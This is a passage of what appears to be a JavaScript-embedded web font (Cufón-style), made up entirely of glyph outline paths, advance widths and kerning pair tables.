0v-14,32,-18,14,-48,19r21,-97r37,0v-2,42,31,62,63,62v11,0,48,-6,48,-33v0,-9,-9,-14,-18,-17v-45,-16,-120,-18,-117,-76v5,-91,107,-121,176,-80r12,-14r34,0r-19,93r-36,0xm63,133r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-38,82,-81,82","w":266},{"d":"306,-82v17,9,23,16,23,28v0,38,-39,57,-77,57v-27,0,-55,-10,-55,-34v0,-19,12,-34,33,-40v-12,-6,-18,-15,-18,-27v0,-42,46,-53,76,-53v24,0,48,9,48,31v0,20,-9,30,-30,38xm252,-60v-10,7,-15,14,-15,24v0,6,2,15,18,15v32,-7,31,-27,-3,-39xm283,-94v14,-3,20,-37,0,-35v-1,0,-22,2,-22,17v0,10,14,15,22,18xm89,10r-36,0r218,-268r38,0xm58,-168r5,-22v24,0,41,-3,41,-27v4,-13,-20,-18,-29,-10v11,12,-2,31,-24,30v-9,0,-20,-4,-20,-17v0,-30,44,-39,70,-39v29,0,56,9,56,32v0,31,-25,39,-46,41v25,1,34,11,34,26v0,37,-40,55,-80,55v-24,0,-53,-6,-53,-29v0,-22,16,-30,30,-30v22,0,22,26,9,32v17,9,42,4,42,-28v0,-13,-11,-14,-35,-14","w":353},{"d":"257,0r-123,0r7,-32v9,0,20,2,19,-8v0,-9,-13,-24,-29,-51v-5,4,-19,13,-23,16r-7,37v0,9,17,6,26,6r-6,32r-130,0r7,-32v13,-1,27,5,30,-9r25,-118v0,-11,-17,-7,-28,-8r7,-32r131,0r-7,32v-15,0,-28,-3,-31,12r-9,42v60,-40,69,-40,69,-49v1,-7,-11,-5,-17,-5r7,-32r116,0r-7,33v-41,-4,-55,18,-95,41r49,82v5,9,15,9,26,9xm62,122r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":285,"k":{"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue077":16,"\ue075":16,"\ue074":16,"\ue06e":16,"\ue06d":16,"\ue06b":16,"\ue06a":16,"\ue069":16,"\ue068":16,"\ue067":16,"\ue066":16,"\ue044":13,"\ue03f":13,"\ue019":13,"\ue018":13,"\ue017":13,"\ue016":13}},{"d":"141,-99v0,-43,-59,-50,-75,-15r-37,0v10,-49,27,-121,30,-137v12,4,151,5,178,0v-25,50,-88,52,-151,50r-11,50v45,-40,141,-24,138,40v-4,79,-66,116,-132,116v-32,0,-77,-11,-77,-47v0,-25,19,-47,45,-47v32,0,34,42,10,53v43,21,82,-25,82,-63","w":236,"k":{"7":14,"1":7}},{"d":"331,-148r28,0v-7,46,-74,94,-73,131v-2,10,-8,25,-30,25v-19,0,-22,-11,-19,-24v11,-53,76,-77,86,-110v-14,21,-36,16,-60,16v-16,0,-15,10,-17,22r-27,0r12,-60r27,0r-5,21v11,-35,44,-13,68,-13v6,0,8,-2,10,-8xm89,10r-36,0r218,-268r38,0xm58,-168r5,-22v24,0,41,-3,41,-27v4,-13,-20,-18,-29,-10v11,12,-2,31,-24,30v-9,0,-20,-4,-20,-17v0,-30,44,-39,70,-39v29,0,56,9,56,32v0,31,-25,39,-46,41v25,1,34,11,34,26v0,37,-40,55,-80,55v-24,0,-53,-6,-53,-29v0,-22,16,-30,30,-30v22,0,22,26,9,32v17,9,42,4,42,-28v0,-13,-11,-14,-35,-14","w":361},{"d":"122,0r-132,0r6,-32v12,-1,29,4,31,-6r26,-123v-1,-10,-18,-5,-28,-6r7,-32r220,0r-17,79r-32,0v3,-18,10,-47,-16,-47r-59,0r-10,49v23,3,32,-9,34,-27r31,0r-18,85r-31,0v2,-10,7,-30,-8,-28r-15,0r-10,51v2,9,19,4,28,5xm178,-244v1,35,-59,54,-63,13v-3,-34,60,-55,63,-13","w":242},{"d":"266,-82v-8,45,-16,87,-74,88v-44,0,-66,-18,-58,-55r17,-84v0,-11,-7,-16,-13,-16v-13,0,-30,11,-34,30r-25,119r-73,0r48,-230v0,-10,-16,-5,-25,-6r7,-32r100,-6v-9,39,-13,83,-28,117v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,20,-4r7,-33r33,0","w":282,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"-10,48r4,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82xm98,-165v3,43,-68,61,-71,15v-5,-38,69,-64,71,-15","w":109},{"d":"33,129r5,-22v15,0,30,-9,32,-26v-18,0,-28,-8,-28,-23v0,-44,72,-63,72,-11v0,49,-37,82,-81,82xm90,-141v-1,27,101,10,101,67v0,42,-40,80,-110,80v-35,0,-75,-10,-75,-39v0,-24,18,-34,32,-34v23,0,29,21,12,34v4,4,17,7,34,7v27,0,37,-15,37,-23v0,-5,-6,-11,-43,-19v-28,-6,-57,-14,-57,-47v0,-50,44,-79,109,-79v35,0,75,10,75,39v0,24,-18,34,-32,34v-23,0,-29,-21,-12,-34v-8,-13,-79,-6,-71,14","w":216},{"d":"205,0r-215,0r6,-31v13,0,29,3,32,-8r25,-123v-1,-10,-19,-3,-28,-5r7,-32r132,0r-7,32v-11,1,-27,-3,-30,6r-28,129r54,0v27,0,32,-31,39,-54r31,0xm37,122r5,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-24,19,-43,43,-43v21,0,28,14,28,32v0,49,-37,82,-81,82","w":236,"k":{"\ue0b6":27,"\ue0b4":27,"\ue0b3":27,"\ue0ad":22,"\ue0ac":22,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4}},{"d":"123,0r-133,0r6,-32v12,-1,28,3,31,-7r26,-123v-1,-10,-19,-3,-28,-5r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,124v2,9,19,4,29,5xm194,-268v-5,24,-21,54,-49,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-11,-1,-27,2,-36,-1v0,-22,23,-53,49,-53v29,0,79,38,87,0r36,0","w":163},{"d":"191,-80r35,0v-16,110,-214,121,-214,3v0,-93,114,-160,195,-111r10,-14r32,0r-17,80r-34,0v-1,-31,-10,-51,-45,-51v-45,0,-65,66,-65,104v0,24,9,43,35,43v33,0,58,-18,68,-54xm224,-217r-48,0r-20,-28r-27,28r-48,0r49,-54r64,0","w":255},{"d":"152,-83v-8,45,-15,87,-73,88v-44,0,-67,-17,-59,-55r22,-103r-35,0r7,-30v46,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-22,107v2,13,21,5,20,-3r7,-34r33,0","w":168,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":11,"+":20,"p":11,"\u00f5":11,"\u00f2":11,"\u0153":11,"\u00f6":11,"\u00f4":11,"\u00f3":11,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":11,"\u2013":20,"\u2014":20,"\u00e8":11,"\u00eb":11,"\u00ea":11,"\u00e9":11,"e":11,"\u0131":11,"d":11,"\u00e7":11,"c":11,"\u00e3":11,"\u00e5":11,"\u00e0":11,"\u00e4":11,"\u00e2":11,"\u00e1":11,"a":11}},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm213,-213r-49,0r-20,-29r-27,29r-47,0r48,-54r65,0","w":279,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"59,-151v-44,-55,33,-110,88,-110v29,0,65,10,65,42v0,27,-18,41,-40,41v-31,0,-29,-41,-10,-46v-20,-10,-54,-6,-56,22v18,40,98,28,98,85v0,27,-22,47,-46,58v8,9,13,20,13,33v0,55,-59,77,-100,77v-28,0,-67,-10,-67,-41v0,-24,19,-41,41,-41v14,0,26,6,26,20v0,17,-12,21,-16,24v18,14,54,5,56,-22v0,-12,-13,-15,-66,-40v-19,-9,-33,-20,-33,-41v0,-32,22,-51,47,-61xm149,-96v-9,-23,-43,-25,-62,-39v-17,-1,-26,34,-5,38r49,22v9,-4,18,-11,18,-21","w":224},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm138,-201v-21,0,-47,-6,-47,-28v0,-36,38,-42,63,-42v21,0,47,6,47,28v0,36,-39,42,-63,42xm149,-250v-16,-2,-26,27,-5,27v14,2,24,-27,5,-27","w":279},{"d":"153,-82v-8,45,-16,88,-74,88v-43,0,-67,-18,-59,-55r21,-97v-1,-11,-16,-6,-26,-7r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0","w":169,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"-10,48r4,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82xm80,48r4,-22v13,0,32,-9,32,-27v-18,0,-27,-7,-27,-22v0,-43,72,-63,72,-12v0,49,-37,83,-81,83","w":200},{"d":"83,0r-74,0r30,-145v1,-12,-14,-7,-24,-8r7,-36r99,0r-10,32v23,-31,47,-35,56,-35v20,0,37,11,37,33v0,28,-21,48,-47,48v-29,0,-31,-35,-14,-46v-5,0,-33,22,-38,48","w":198,"k":{"q":5,"\u00f5":5,"\u00f2":5,"\u0153":5,"\u00f6":5,"\u00f4":5,"\u00f3":5,"o":5,"g":5,"\u00e8":5,"\u00eb":5,"\u00ea":5,"\u00e9":5,"e":5,"d":5,"\u00e7":5,"c":5,"\u00e3":5,"\u00e5":5,"\u00e0":5,"\u00e4":5,"\u00e2":5,"\u00e1":5,"a":5}},{"d":"90,-139v-1,25,101,8,101,64v0,42,-40,80,-110,80v-35,0,-75,-10,-75,-39v0,-24,18,-34,32,-34v22,0,30,22,12,35v4,4,17,7,34,7v27,0,37,-16,37,-24v0,-5,-6,-11,-43,-19v-28,-6,-57,-11,-57,-44v0,-61,77,-93,147,-75v-5,-9,-7,-18,-7,-28v0,-40,33,-94,120,-94v50,0,86,31,75,82r-9,44r46,0r-7,32r-46,0r-22,107v3,14,21,4,19,-4r8,-33r33,0v-10,43,-15,88,-74,88v-43,0,-67,-18,-59,-55r22,-103r-35,0r7,-30v54,0,80,-38,80,-66v0,-25,-18,-40,-45,-40v-61,0,-86,48,-86,91v0,22,17,26,17,44v0,24,-18,33,-32,33v-23,0,-29,-21,-12,-34v-4,-4,-13,-7,-34,-7v-24,0,-37,13,-37,22","w":393},{"d":"33,-23r-43,0r49,-69r-20,-69r43,0r27,69","w":104},{"d":"90,10r-37,0r219,-268r37,0xm243,-66r4,-23v24,0,42,-2,42,-26v3,-12,-20,-18,-30,-10v13,11,0,31,-23,30v-9,0,-20,-4,-20,-17v0,-30,43,-39,69,-39v29,0,56,8,56,31v0,31,-26,40,-47,42v25,1,35,12,35,27v0,37,-40,54,-80,54v-24,0,-53,-6,-53,-29v0,-22,16,-30,30,-30v23,0,23,26,9,32v17,10,43,4,43,-28v0,-13,-11,-14,-35,-14xm147,-156v-6,26,-11,53,-43,53v-27,0,-60,-31,-71,-2r-27,0v6,-28,17,-46,40,-60v55,-34,57,-42,57,-56v1,-17,-24,-15,-32,-7v20,13,-10,37,-20,33v-9,0,-20,-4,-20,-18v0,-32,42,-45,65,-45v24,0,62,5,62,34v0,63,-96,53,-118,96v12,-17,42,-11,65,-9v10,1,13,-10,14,-19r28,0","w":353},{"d":"142,0r-152,0r6,-32v13,-1,31,4,33,-7r25,-120v1,-13,-18,-7,-29,-8r7,-32r153,0v52,0,83,32,83,77v0,76,-61,122,-126,122xm100,-32r27,0v54,0,63,-75,63,-95v0,-32,-24,-44,-61,-39xm193,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13","w":288},{"d":"177,0r-187,0r6,-31r133,-119r-49,0v-24,0,-25,20,-31,40r-33,0r16,-75r184,0r-7,32r-132,118v48,-3,79,14,84,-43r32,0","w":221,"k":{"\u00fe":4,"q":11,"\u00f5":11,"\u00f2":11,"\u0153":11,"\u00f6":11,"\u00f4":11,"\u00f3":11,"o":11,"\u0142":4,"l":4,"k":4,"h":4,"g":11,"\u00e8":11,"\u00eb":11,"\u00ea":11,"\u00e9":11,"e":11,"d":11,"\u00e7":11,"c":11,"\u00e3":11,"\u00e5":11,"\u00e0":11,"\u00e4":11,"\u00e2":11,"\u00e1":11,"a":11}},{"d":"153,-82v-8,45,-16,88,-74,88v-43,0,-67,-18,-59,-55r21,-95v1,-13,-15,-8,-26,-9r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0xm117,-215r-40,0r-45,-53r65,0","w":169,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"159,-212r-105,0r8,-36r104,0","w":169},{"d":"175,-121r-153,0r9,-45r153,0xm159,-45r-153,0r9,-44r153,0","w":196},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0xm179,-247r41,0v-6,30,-40,39,-74,39v-34,0,-62,-9,-56,-39r41,0v-3,10,2,13,21,13v18,0,25,-5,27,-13","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"175,0r-153,0r0,-45r54,0r0,-53r-54,0r0,-45r54,0r0,-54r44,0r0,54r55,0r0,45r-55,0r0,53r55,0r0,45","w":196},{"d":"30,-3r40,0v-29,18,-31,25,-31,37v-3,13,25,14,40,10v8,41,-13,24,-31,31v-64,-1,-65,-55,-18,-78","w":122},{"d":"175,-91r-153,0r0,-45r153,0r0,45","w":196,"k":{"\u00f9":18,"\u00fc":18,"\u00fb":18,"\u00fa":18,"u":18,"\u00fe":22,"7":32,"r":18,"p":18,"#":29,"n":18,"m":18,"\u0142":22,"l":22,"k":22,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"i":18,"h":22,"\u0131":18,"\u017d":25,"Z":25,"\u0178":36,"\u00dd":36,"Y":36,"X":36,"W":36,"V":36,"\u00d9":23,"\u00dc":23,"\u00db":23,"\u00da":23,"U":23,"T":29,"\u0160":11,"S":11,"R":29,"P":29,"\u00d1":29,"N":29,"M":29,"L":29,"K":29,"J":7,"\u00cc":29,"\u00cf":29,"\u00ce":29,"\u00cd":29,"I":29,"H":29,"F":29,"\u00d0":29,"\u00c8":29,"\u00cb":29,"\u00ca":29,"\u00c9":29,"E":29,"D":29,"B":29,"\u00c3":23,"\u00c5":23,"\u00c0":23,"\u00c4":23,"\u00c2":23,"\u00c1":23,"\u00c6":23,"A":23}},{"d":"141,0r-151,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-14,67v3,11,23,4,35,6","w":272,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":9,"\ue07e":9,"\u0161":7,"\ue07d":9,"\ue07c":9,"s":7,"\ue077":4,"q":9,"+":18,".":36,"\u00f5":9,"\u00f2":9,"\u0153":9,"\u00f6":9,"\u00f4":9,"\u00f3":9,"o":9,"\u2212":18,"\ue054":25,"-":18,"g":9,"\u2013":18,"\u2014":18,"\u00e8":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"e":9,"d":9,",":36,"\u00e7":9,"c":9,"\ue013":22,"\u00e3":9,"\ue011":22,"\u00e5":9,"\ue00f":22,"\ue00d":22,"\ue00b":22,"\u00e0":9,"\ue00a":22,"\ue008":22,"\u00e4":9,"\ue006":22,"\u00e2":9,"\ue004":22,"\ue002":22,"\u00e1":9,"\ue001":22,"a":9,"W":-7,"V":-7,"T":-7,"J":29,"\u00c3":36,"\u00c5":36,"\u00c0":36,"\u00c4":36,"\u00c2":36,"\u00c1":36,"\u00c6":23,"A":23}},{"d":"212,-161v21,82,-69,118,-145,97v-9,0,-14,11,-14,18v0,8,8,9,15,9v55,5,143,-20,143,40v0,55,-46,89,-131,89v-37,0,-101,-3,-101,-41v0,-22,16,-33,34,-38v-38,-28,-6,-79,31,-88v-12,-11,-18,-22,-18,-36v0,-87,115,-101,175,-63v24,-25,80,-28,83,13v3,37,-55,51,-55,18v0,-10,6,-18,15,-25v-9,-11,-19,-3,-32,7xm143,21r-98,0v-9,0,-15,11,-15,19v0,20,36,20,53,20v39,0,71,-5,71,-29v0,-6,-4,-10,-11,-10xm114,-87v28,0,30,-61,30,-63v0,-10,-4,-15,-13,-15v-30,0,-31,57,-31,62v0,11,4,16,14,16xm208,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r65,0","w":274},{"d":"177,0r-187,0r6,-31r133,-119r-49,0v-24,0,-25,20,-31,40r-33,0r16,-75r184,0r-7,32r-132,118v48,-3,79,14,84,-43r32,0xm213,-268r-68,53r-40,0r43,-53r65,0","w":221},{"d":"58,44v-11,42,-44,44,-85,43r6,-32v21,0,26,-3,32,-26v12,-45,14,-130,58,-134v-46,-18,-4,-97,-4,-125v1,-11,-9,-13,-23,-13r7,-30v37,-2,75,2,67,43r-20,95v-2,10,10,12,23,11r-8,37v-23,-1,-27,4,-32,30","w":134},{"d":"205,0r-215,0r6,-31v13,0,29,3,32,-8r25,-122v0,-11,-19,-4,-28,-6r7,-32r132,0r-7,32v-11,1,-27,-3,-30,6r-28,129r54,0v27,0,32,-31,39,-54r31,0","w":236,"k":{"\ue0b6":27,"\ue0b4":27,"\ue0b3":27,"\ue0ad":22,"\ue0ac":22,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4}},{"d":"210,-268r-68,53r-40,0r42,-53r66,0xm90,-141v-1,27,101,10,101,67v0,42,-40,80,-110,80v-35,0,-75,-10,-75,-39v0,-24,18,-34,32,-34v23,0,29,21,12,34v4,4,17,7,34,7v27,0,37,-15,37,-23v0,-5,-6,-11,-43,-19v-28,-6,-57,-14,-57,-47v0,-50,44,-79,109,-79v35,0,75,10,75,39v0,24,-18,34,-32,34v-23,0,-29,-21,-12,-34v-8,-13,-79,-6,-71,14","w":216},{"d":"71,-41v4,40,-69,63,-72,15v-3,-41,69,-61,72,-15","w":108,"k":{"7":36,"4":32}},{"d":"83,0r-74,0r30,-145v1,-12,-14,-7,-24,-8r7,-36r99,0r-10,32v23,-31,47,-35,56,-35v20,0,37,11,37,33v0,28,-21,48,-47,48v-29,0,-31,-35,-14,-46v-5,0,-33,22,-38,48xm202,-268r-68,53r-40,0r43,-53r65,0","w":198},{"d":"306,-152v0,94,-72,152,-157,152r-159,0r7,-37v16,-1,36,5,40,-9r33,-156v0,-15,-21,-9,-35,-10r7,-36r160,0v65,0,104,40,104,96xm112,-37r33,0v68,0,80,-101,80,-124v0,-40,-29,-57,-76,-51xm229,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13","w":320},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0xm271,-332v-5,24,-20,54,-48,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-12,-1,-27,2,-37,-1v0,-22,24,-53,50,-53v29,0,79,38,87,0r35,0","w":292,"k":{"t":7,"\u2019":40,"\u201d":40,"\u201c":40,"?":19,"q":7,"+":25,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u2212":25,"j":7,"-":25,"g":7,"\u2013":25,"\u2014":25,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,"\u00e7":7,"c":7,"b":11,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u0178":31,"\u00dd":31,"Y":31,"W":49,"V":49,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":14,"Q":18,"\u00d5":18,"\u00d8":18,"\u00d2":18,"\u00d6":18,"\u00d4":18,"\u00d3":18,"\u0152":18,"O":18,"G":18,"\u00c7":18,"C":18}},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13","w":250},{"d":"222,0r-74,0v-18,-49,-42,-92,-57,-145v-1,41,-15,70,-19,106v-1,12,18,6,28,7r-7,32r-103,0r6,-32v12,-1,28,4,31,-7r26,-122v0,-9,-19,-5,-28,-6r7,-32r104,0v18,50,43,93,55,148v1,-42,20,-70,20,-109v0,-11,-16,-6,-26,-7r7,-32r101,0r-7,32v-14,2,-28,-6,-31,10xm255,-268v-5,24,-20,54,-48,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-12,-1,-27,2,-37,-1v0,-22,24,-53,50,-53v29,0,78,37,87,0r35,0","w":286,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":11,"\ue075":11,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\ue06a":11,"\ue069":11,"\ue068":11,"\ue067":11,"\ue066":11,"\ue054":14,"\ue044":13,"\ue03f":13,"\ue019":11,"\ue018":11,"\ue017":11,"\ue016":11,"\ue013":16,"\ue011":16,"\ue00f":16,"\ue00d":16,"\ue00b":16,"\ue00a":16,"\ue008":16,"\ue006":16,"\ue004":16,"\ue002":16,"\ue001":16}},{"d":"143,23r-143,0r0,-45r143,0r0,45","w":143},{"d":"257,0r-123,0r7,-32v9,0,20,2,19,-8v0,-9,-13,-24,-29,-51v-5,4,-19,13,-23,16r-7,35v-2,11,16,8,26,8r-6,32r-130,0r7,-32v13,-1,27,5,30,-9r25,-118v0,-11,-17,-7,-28,-8r7,-32r131,0r-7,32v-15,0,-28,-3,-31,12r-9,42v60,-40,69,-40,69,-49v1,-7,-11,-5,-17,-5r7,-32r116,0r-7,33v-41,-4,-55,18,-95,41r49,82v5,9,15,9,26,9","w":285},{"d":"290,-79v-8,51,-25,84,-81,84v-31,0,-50,-11,-49,-43v1,-32,24,-79,-34,-70r-14,65v1,9,16,5,25,6r-7,37r-140,0r7,-37v15,-1,36,5,39,-8r33,-160v-1,-13,-23,-5,-35,-7r8,-36r166,0v39,0,76,9,76,47v0,57,-48,72,-89,75v45,4,48,35,40,80v0,5,0,9,4,9v14,-1,12,-29,17,-42r34,0xm134,-145v34,0,64,2,67,-44v1,-26,-28,-23,-53,-23xm264,-332r-67,53r-41,0r43,-53r65,0","w":306},{"d":"136,-42r-8,40v-42,11,-121,15,-109,-43r23,-108r-35,0r7,-30v44,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-21,105v2,15,27,9,43,6","w":163},{"d":"210,-72v-7,40,-17,74,-70,77v-46,2,-99,-45,-115,-5r-34,0v8,-45,23,-75,68,-91v73,-26,83,-30,83,-55v0,-28,-45,-23,-65,-10v31,17,5,52,-26,52v-19,0,-30,-10,-30,-27v0,-56,77,-68,113,-68v41,-1,100,12,88,63v-12,50,-49,51,-131,68v-23,4,-48,14,-58,37v28,-30,71,-22,118,-19v18,0,20,-5,25,-22r34,0","w":238},{"d":"260,-62v-4,44,-22,68,-77,68v-42,0,-45,-35,-38,-74v3,-15,-20,-15,-35,-14v0,16,-19,42,-3,50r21,0r-7,32r-131,0r7,-32v12,-1,28,4,30,-7r26,-123v-1,-10,-19,-3,-28,-5r7,-32r158,0v31,0,61,7,61,38v0,46,-39,57,-72,60v36,4,40,29,32,65v0,5,1,8,4,8v12,-2,10,-24,14,-34r31,0xm59,122r5,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-24,19,-43,43,-43v21,0,28,14,28,32v0,49,-37,82,-81,82xm117,-115v30,0,56,5,58,-35v2,-22,-27,-16,-47,-17","w":280,"k":{"\ue0b6":18,"\ue0b4":18,"\ue0b3":18,"\ue0ad":18,"\ue0ac":18,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":13,"\ue08b":13,"\ue088":13}},{"d":"209,-130r-32,0v-1,-29,-23,-41,-51,-41v-20,0,-58,21,-30,32v42,16,111,13,111,65v0,77,-107,104,-165,64r-9,14r-32,0r16,-75r33,0v-2,34,26,45,57,45v14,0,43,-5,4